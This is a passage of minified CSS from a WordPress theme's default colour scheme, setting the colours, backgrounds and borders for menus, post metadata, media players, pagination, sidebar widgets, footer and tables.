.menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#efaf11}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#9d9087}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#441a05}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#efaf11}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#441a05}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#efaf11;	background-color:#fafaf2}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#c86034}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#fafaf2}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#c86034}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#c86034}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#c86034}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#441a05}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#c86034}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#c86034}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#efefe6}.scheme_default .sc_layouts_cart_items_short{background-color:#441a05;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#e5e5e5;	background-color:#ffffff;	color:#9d9087}.scheme_default .sc_layouts_cart_widget:after{border-color:#e5e5e5;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#9d9087}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#441a05}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#9d9087}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#441a05}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#fafaf2;	color:#441a05}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#441a05}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#efaf11 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#9d9087}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#c86034}.scheme_default.top_panel.with_bg_image:before{background-color:transparent}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#c86034}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#fafaf2}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .shaha_tabs .shaha_tabs_titles li a{color:#ffffff;	background-color:#efaf11}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .shaha_tabs .shaha_tabs_titles li a:hover{color:#ffffff;	background-color:#c86034}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .shaha_tabs .shaha_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#c86034}.scheme_default .post_item{color:#9d9087}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#9d9087}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#441a05}.scheme_default .post_item .post_title a:hover{color:#c86034}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#441a05}.scheme_default .post_meta_item.post_categories a:hover{color:#efaf11}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#e5e5e5;	color:#9d9087}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#e5e5e5}.scheme_default .post_layout_classic{border-color:#e5e5e5}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#9d9087}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#c86034}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#e5e5e5}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#441a05}.scheme_default .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){background-color:#fafaf2}.scheme_default .trx_addons_audio_player.without_cover{border-color:#efefe6;	background-color:#fafaf2}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#9d9087}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#9d9087}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:#fafaf2}.scheme_default .mejs-container .mejs-controls .mejs-time{color:#9d9087}.scheme_default .mejs-controls .mejs-button{color:#c86034;	background:transparent}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#c86034;	background:#c86034}.scheme_default .mejs-controls .mejs-button:hover{color:#efaf11;	background:transparent}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(200,96,52,0.2)}.scheme_default .format-aside .post_content_inner{color:#441a05;	background-color:#fafaf2}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#441a05}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#441a05}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#c86034}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#c86034}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#efaf11}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#db9e30;	background-color:#efaf11}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e5e5e5}.scheme_default .nav-links-old{color:#441a05}.scheme_default .nav-links-old a:hover{color:#441a05;	border-color:#441a05}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#ffffff;	background-color:#efaf11}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#c86034}.scheme_default .post_item_single .post_header .post_date{color:#9d9087}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#c86034}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#9d9087}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#efaf11}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#441a05}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#c86034}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#efaf11}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#c86034}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important;	background-color:#efaf11}.scheme_default .post-password-form input[type="submit"]{border-color:#441a05}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#e5e5e5}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#9d9087}.scheme_default .nav-links-single .nav-links a .post_date{color:#9d9087}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#441a05}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#c86034}.scheme_default .author_info{color:#9d9087;	background-color:#ffffff}.scheme_default:hover.author_info .author_title{color:#c86034}.scheme_default:hover.author_info a{color:#441a05}.scheme_default:hover.author_info a:hover{color:#c86034}.scheme_default:hover.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#c86034}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#db9e30;	background-color:#efaf11}.scheme_default .related_wrap{border-color:#e5e5e5}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#9d9087}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#9d9087}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#441a05}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e5e5e5}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e5e5e5}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#c86034}.scheme_default .comments_list_wrap .comment_info{color:#9d9087}.scheme_default .comments_list_wrap .comment_counters a{color:#9d9087}.scheme_default .comments_list_wrap .comment_counters a:before{color:#9d9087}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#efaf11}.scheme_default .comments_list_wrap .comment_text{color:#9d9087}.scheme_default .comments_list_wrap .comment_reply a{color:#c86034}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#efaf11}.scheme_default .comments_form_wrap{border-color:#e5e5e5}.scheme_default .comments_wrap .comments_notes{color:#9d9087}.scheme_default .post_item_404 .page_title{color:#9d9087}.scheme_default .post_item_404 .page_description{color:#c86034}.scheme_default .post_item_404 .go_home{border-color:#441a05}.scheme_default .sidebar .sidebar_inner{background-color:#fafaf2;	color:#9d9087}.scheme_default .sidebar_inner .widget + .widget{border-color:#e5e5e5}.scheme_default.sidebar .widget + .widget{border-color:#efefe6}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#441a05}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#efaf11}.scheme_default .widget ul>li:before{background-color:#c86034}.scheme_default.sidebar ul>li:before{background-color:#efaf11}.scheme_default.sidebar a{color:#efaf11}.scheme_default.sidebar a:hover{color:#c86034}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#441a05}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#efaf11}.scheme_default.sidebar .widget_archive li{color:#441a05}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#441a05;	border-color:#e5e5e5}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{color:#441a05}.scheme_default .widget_calendar tbody td{color:#9d9087 !important}.scheme_default.sidebar .widget_calendar tbody td{color:#9d9087 !important}.scheme_default .widget_calendar tbody td a:hover{color:#c86034}.scheme_default.sidebar .widget_calendar tbody td a:hover{color:#efaf11}.scheme_default .widget_calendar tbody td a:after{background-color:#c86034}.scheme_default.sidebar .widget_calendar tbody td a:after{background-color:#efaf11}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#db9e30}.scheme_default .widget_calendar td#today:before{background-color:#efaf11}.scheme_default.sidebar .widget_calendar td#today:before{background-color:#efaf11}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#db9e30}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#c86034}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{color:#efaf11}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#efaf11}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{color:#c86034}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#fafaf2}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{background-color:#fafaf2}.scheme_default .widget_categories li{color:#441a05}.scheme_default.sidebar .widget_categories li{color:#441a05}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#ffffff;	background-color:#efaf11}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{color:#ffffff;	background-color:#c86034}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#c86034}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{background-color:#efaf11}.scheme_default .widget_rss .widget_title a:first-child{color:#c86034}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#efaf11}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#efaf11}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#c86034}.scheme_default .widget_rss .rss-date{color:#9d9087}.scheme_default.sidebar .widget_rss .rss-date{color:#ffffff}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#fafaf2;	color:#9d9087}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#efefe6}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#441a05}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#efaf11}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#efaf11}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#441a05}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#efaf11}.scheme_default.footer_wrap .sc_item_descr,.footer_wrap .scheme_default.vc_row .sc_item_descr,.scheme_default.footer_wrap .widget .textwidget,.footer_wrap .scheme_default.vc_row .widget .textwidget,.scheme_default.footer_wrap .widget a,.footer_wrap .scheme_default.vc_row .widget a{color:#9d9087}.scheme_default.footer_wrap .widget a:hover,.footer_wrap .scheme_default.vc_row .widget a:hover{color:#efaf11}.scheme_default .footer_logo_inner{border-color:#efefe6}.scheme_default .footer_logo_inner:after{background-color:#9d9087}.scheme_default .footer_socials_inner .social_item .social_icon{color:#9d9087}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#441a05}.scheme_default .menu_footer_nav_area ul li a{color:#441a05}.scheme_default .menu_footer_nav_area ul li a:hover{color:#efaf11}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#ffffff}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#313131}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#e5e5e5;	color:#441a05}.scheme_default .footer_copyright_inner a{color:#441a05}.scheme_default .footer_copyright_inner a:hover{color:#c86034}.scheme_default .footer_copyright_inner .copyright_text{color:#9d9087}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#441a05;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#c86034}/* TABLE OF CONTENTS:1. Menu 2. Widgets 3. Typography -------------------------------------------------------------- */   .scheme_default .sc_layouts_menu_nav>li>a{color:#441a05}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#c86034 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#c86034 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#c86034}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#fafaf2}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#c86034}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#15110E}.scheme_default header .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),header .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#441a05}.scheme_default header .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,header .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default header .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,header .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#c86034}.scheme_default header .sc_layouts_row_type_normal .sc_layouts_item a,header .scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#441a05}.scheme_default header .sc_layouts_row_type_normal .sc_layouts_item a:hover,header .scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default header .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,header .scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#c86034} .scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#15110E}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#c86034 !important; background-color:transparent}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#c86034 !important; background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#efaf11}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#efaf11}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#c86034 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#c86034 !important} .scheme_default.menu_side_wrap .menu_side_button{color:#441a05; border-color:#efefe6; background-color:rgba(250,250,242,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#db9e30; border-color:#c86034; background-color:#efaf11}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#9d9087; background-color:#fafaf2}.scheme_default .menu_mobile_button{color:#441a05}.scheme_default .menu_mobile_button:hover{color:#c86034}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#441a05}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#efaf11}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#441a05}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#efaf11}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#9d9087}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#441a05}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#efaf11}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#441a05} .scheme_default .widget_search input.search-field{background-color:#efefe6; border-color:#efefe6; color:#9d9087}.scheme_default .widget_search input.search-field:focus{background-color:#ffffff; border-color:#c86034; color:#9d9087}.scheme_default .widget_recent_comments .recentcomments a{color:#441a05}.scheme_default .widget_recent_comments .recentcomments a:hover{color:#c86034}.scheme_default .widget_categories select,.scheme_default .widget_archive select{background-color:#efefe6!important}  .scheme_default blockquote{color:#9d9087; background-color:#441a05}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#db9e30} .scheme_default table th,.scheme_default table td{color:#9d9087}.scheme_default table th,.scheme_default table td,.scheme_default table th+th,.scheme_default table th+td,.scheme_default table td+th,.scheme_default table td+td{border-color:#e5e5e5}.scheme_default table th a,.scheme_default table td a{color:#c86034}.scheme_default table th a:hover,.scheme_default table td a:hover{color:#efaf11}.scheme_default .scheme_dark table th,.scheme_default .scheme_dark table td,.scheme_default .scheme_dark table th+th,.scheme_default .scheme_dark table th+td,.scheme_default .scheme_dark table td+th,.scheme_default .scheme_dark table td+td{border-color:transparent}.scheme_default .scheme_dark table tr:first-child *,.scheme_default .scheme_dark table tr td:first-child,.scheme_default .scheme_dark table tr th:first-child{color:#441a05}.scheme_default .sc_table table tr:first-child th,.scheme_default .sc_table table tr:first-child td{color:#ffffff; background-color:#c86034 !important; border-color:rgba(255,255,255,0.2)}.scheme_default .sc_table table tr:first-child th a,.scheme_default .sc_table table tr:first-child td a{color:#ffffff}.scheme_default .sc_table table tr:first-child th a:hover,.scheme_default .sc_table table tr:first-child td a:hover{color:#441a05}.scheme_default .sc_table table tr:last-child td,.scheme_default .sc_table table th,.scheme_default .sc_table table td{border-color:#e5e5e5}.scheme_default .sc_table table tr:first-child th:last-child,.scheme_default .sc_table table tr:first-child td:last-child{border-color:#c86034}.scheme_default .scheme_dark .sc_table table tr:first-child *,.scheme_default .scheme_dark .sc_table table tr td:first-child,.scheme_default .scheme_dark .sc_table table tr th:first-child,.scheme_default .sc_table table th b,.scheme_default .sc_table table th strong{color:#441a05}.scheme_default .sc_table table>tbody>tr:nth-child(2n+1)>td{background-color:#fafaf2}.scheme_default .sc_table table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#c86034}.scheme_default .trx_addons_accent>a:hover{color:#441a05}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap 